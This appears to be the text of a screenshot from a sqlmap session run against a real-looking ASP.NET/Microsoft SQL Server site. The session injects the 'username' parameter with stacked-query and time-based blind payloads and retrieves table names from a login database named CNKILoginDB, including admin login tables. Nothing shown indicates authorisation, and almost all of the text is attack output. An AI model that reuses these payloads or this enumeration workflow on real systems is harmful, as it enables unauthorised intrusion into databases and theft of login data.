 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:07:40
[16:07:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:07:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=crtest'; WAITFOR DELAY '0:0:5'--&temp=1399707691804
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=crtest' WAITFOR DELAY '0:0:5'--&temp=1399707691804
---
[16:07:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:07:40] [INFO] fetching tables for database: CNKILoginDB
[16:07:40] [INFO] fetching number of tables for database 'CNKILoginDB'
[16:07:40] [INFO] resumed: 72
[16:07:40] [INFO] resuming partial value: dbo.BKU
[16:07:40] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:07:59] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[16:08:10] [INFO] adjusting time delay to 1 second due to good response times
SER
[16:08:18] [INFO] retrieved: dbo.CNKI_AdminLogin
[16:09:37] [INFO] retrieved: dbo.
[16:09:44] [INFO] heuristics detected web page charset 'ascii'
CNKI_AdminPer